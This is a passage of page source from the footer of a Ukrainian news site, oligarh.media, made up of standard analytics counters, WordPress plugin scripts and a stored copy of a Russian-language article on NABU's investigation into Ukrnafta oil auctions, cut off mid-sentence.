bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>НАБУ взялось за заправки Коломойского</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0420\u0430\u0441\u0441\u043b\u0435\u0434\u0443\u0435\u043c\u043e\u0435 \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u0430\u043d\u0442\u0438\u043a\u043e\u0440\u0440\u0443\u043f\u0446\u0438\u043e\u043d\u043d\u044b\u043c \u0431\u044e\u0440\u043e \u0433\u0440\u043e\u043c\u043a\u043e\u0435 \u0434\u0435\u043b\u043e \u043e \u0444\u0438\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u0430\u0445 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u044b\u00bb \u043f\u0440\u0438\u043d\u044f\u043b\u043e \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0439 \u043e\u0431\u043e\u0440\u043e\u0442<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0421 2015 \u0433\u043e\u0434\u0430 \u041d\u0410\u0411\u0423 \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0440\u0430\u0437\u0443 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u044b\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432 \u043f\u043e \u0432\u044b\u0432\u043e\u0434\u0443 \u0438\u0437 \u043f\u043e\u043b\u0443\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u044b\u00bb \u00a0\u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0430 \u043e\u0431\u0449\u0443\u044e \u0441\u0443\u043c\u043c\u0443 \u0441\u0432\u044b\u0448\u0435 14 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430\u043c\u0438, \u0431\u043b\u0438\u0437\u043a\u0438\u043c\u0438 \u043a \u0433\u0440\u0443\u043f\u043f\u0435 \u00ab\u041f\u0440\u0438\u0432\u0430\u0442\u00bb \u0418\u0433\u043e\u0440\u044f \u041a\u043e\u043b\u043e\u043c\u043e\u0439\u0441\u043a\u043e\u0433\u043e \u0438 \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u044f \u0411\u043e\u0433\u043e\u043b\u044e\u0431\u043e\u0432\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u0434 4201500000000072 \u043e\u0442 \u0430\u043f\u0440\u0435\u043b\u044f 2015 \u0433\u043e\u0434\u0430 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u043e\u0432 \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435\u0439 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u043e\u0439\u00bb \u043d\u0435\u0444\u0442\u0438 \u043d\u0430 \u00ab\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0439 \u043c\u0435\u0436\u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0432\u0430\u043b\u044e\u0442\u043d\u043e\u0439 \u0431\u0438\u0440\u0436\u0435\u00bb. \u0422\u043e\u0433\u0434\u0430 \u043d\u0435\u0444\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u0430\u043b\u0438 \u041e\u041e\u041e \u00ab\u0413\u0430\u043b\u043d\u0430\u0444\u0442\u0430\u00bb (\u043d\u0430 1,4 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d), \u00a0\u041e\u041e\u041e \u00ab\u0413\u0430\u0440\u0430\u043d\u0442-\u0423\u0422\u041d\u00bb (1,45 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d), \u041e\u041e\u041e \u00ab\u0422\u0435\u0445\u0442\u0440\u0435\u0439\u0434 \u0413\u0440\u0443\u043f\u043f\u00bb (1,18 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d) \u041e\u041e\u041e \u00ab\u0422\u0414 \u00ab\u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0442\u044f\u043d\u0430\u0444\u0442\u043e\u0442\u0440\u0435\u0439\u0434\u00bb (4,78 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d) \u0438 \u041e\u041e\u041e \u00ab\u041a\u043e\u0442\u043b\u0430\u0441\u00bb (3 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d), \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432\u043e\u0432, \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u0438 \u0432 \u0441\u0433\u043e\u0432\u043e\u0440\u0435 \u0441 \u043c\u0435\u043d\u0435\u0434\u0436\u043c\u0435\u043d\u0442\u043e\u043c \u00ab\u0423\u043a\u0440\u0442\u0430\u0442\u043d\u0430\u0444\u0442\u044b\u00bb (\u041a\u0440\u0435\u043c\u0435\u043d\u0447\u0443\u0433\u0441\u043a\u0438\u0439 \u041d\u041f\u0417). \u0412 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0438 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u043e\u0432 \u043f\u0438\u0441\u0430\u043b\u0438 \u0432 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u0443\u00bb \u043f\u0438\u0441\u044c\u043c\u0430 \u043e\u0431 \u043e\u0442\u0441\u0440\u043e\u0447\u043a\u0435 \u043f\u043b\u0430\u0442\u044b \u0437\u0430 \u043d\u0435\u0444\u0442\u044c \u0438 \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u043b\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u043b\u0438 \u044d\u0442\u0443 \u043e\u0442\u0441\u0440\u043e\u0447\u043a\u0443.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-858679601697805bce61b0\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<figure id=\"attachment_51702\" aria-describedby=\"caption-attachment-51702\" style=\"width: 388px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-51702 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/04\/Artem-Syitnik.jpg\" alt=\"\" width=\"388\" height=\"245\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/04\/Artem-Syitnik.jpg 768w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/04\/Artem-Syitnik-300x189.jpg 300w\" sizes=\"(max-width: 388px) 100vw, 388px\" \/><figcaption id=\"caption-attachment-51702\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0410\u0440\u0442\u0435\u043c \u0421\u044b\u0442\u043d\u0438\u043a<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041d\u043e \u044d\u0442\u043e \u0435\u0449\u0435 \u043d\u0435 \u0432\u0441\u0435. \u0425\u043e\u0442\u044c \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u043b\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0441 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u043e\u0439\u00bb \u0437\u0430 \u043d\u0435\u0444\u0442\u044c, \u043e\u043d\u0438 \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043b\u0438\u0441\u044c \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0435\u0439 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439 \u043d\u0430 \u041a\u0440\u0435\u043c\u0435\u043d\u0447\u0443\u0433\u0441\u043a\u043e\u043c \u041d\u041f\u0417 \u0440\u0435\u0441\u0443\u0440\u0441 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u043d\u043e \u0432 \u044d\u0442\u043e\u0442 \u0440\u0430\u0437 \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u0430\u00bb \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u043b\u0430\u0441\u044c \u0441\u0434\u0435\u043b\u0430\u0442\u044c 100% \u043f\u0440\u0435\u0434\u043e\u043f\u043b\u0430\u0442\u0443. \u00ab\u041d\u0438 \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043b\u0438\u0446 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u043e\u0432 \u043f\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0435 \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435 \u0431\u044b\u043b\u0438, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u043f\u043e \u043f\u0440\u0435\u0434\u043e\u043f\u043b\u0430\u0442\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0435 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u044b\u00bb, &#8211; <a href=\"http:\/\/reyestr.court.gov.ua\/Review\/73274961\">\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0438<\/a> \u0421\u043e\u043b\u043e\u043c\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u043d\u043e\u0433\u043e \u0441\u0443\u0434\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0422\u0430\u043a \u00ab\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u0443\u00bb \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043a\u0438\u043d\u0443\u043b\u0438 \u0434\u0432\u0430 \u0440\u0430\u0437\u0430 \u043d\u0430 \u043e\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435. \u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u043d\u0430\u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0435\u0444\u0442\u0435\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043b\u0438\u0448\u0438\u043b\u0430\u0441\u044c \u043d\u0435\u0444\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u0431\u044b\u043b\u0430 \u043e\u043f\u043b\u0430\u0447\u0435\u043d\u0430 \u043d\u0430 7,7 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d. \u0410 \u043f\u043e\u0442\u043e\u043c \u043d\u0435\u0434\u043e\u0441\u0447\u0438\u0442\u0430\u043b\u0430\u0441\u044c 6,6 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d \u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0435\u043d\u0435\u0433 \u0437\u0430 \u044f\u043a\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u0443\u044e \u043d\u0435\u0444\u0442\u044c. \u0412 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u043c \u0441\u0447\u0435\u0442\u0435, \u043f\u0440\u043e\u0439\u0434\u044f \u0442\u0440\u0430\u043d\u0437\u0438\u0442\u043e\u043c \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0442\u043d\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u044e\u0440\u043b\u0438\u0446 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435, \u0434\u0435\u043d\u044c\u0433\u0438 \u043e\u0441\u0435\u043b\u0438 \u043d\u0430 \u0441\u0447\u0435\u0442\u0430\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 Stalmag Sp. z o.o., Loucrina Holdings Limited, Mexirom Ventures Limited, Bersel Inc, Fiastra Trading Limited \u0438 Picrein Limited.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u041d\u0410\u0411\u0423, \u0432\u0441\u0435 \u0444\u0438\u0440\u043c\u044b \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u043b\u0438\u0441\u044c \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0446\u0435\u043d\u0442\u0440\u0430, \u043e \u0447\u0435\u043c \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u0442 \u0444\u0430\u043a\u0442, \u0447\u0442\u043e \u0434\u0435\u043d\u044c\u0433\u0438, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0437\u0430\u043b\u043e\u0433\u0430 \u0434\u043b\u044f \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u0430\u0443\u043a\u0446\u0438\u043e\u043d\u0430\u0445 \u00a0\u00ab\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0439 \u043c\u0435\u0436\u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0432\u0430\u043b\u044e\u0442\u043d\u043e\u0439 \u0431\u0438\u0440\u0436\u0435\u00bb, \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u044f\u043b\u0438\u0441\u044c \u0441\u043e \u0441\u0447\u0435\u0442\u043e\u0432 \u0444\u0438\u0440\u043c\u044b \u00ab\u0410\u0432\u0438\u0430\u0441\u00bb (\u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u0435\u0442\u044c\u044e \u0410\u0417\u0421 \u00ab\u041f\u0440\u0438\u0432\u0430\u0442\u0430\u00bb) \u0438 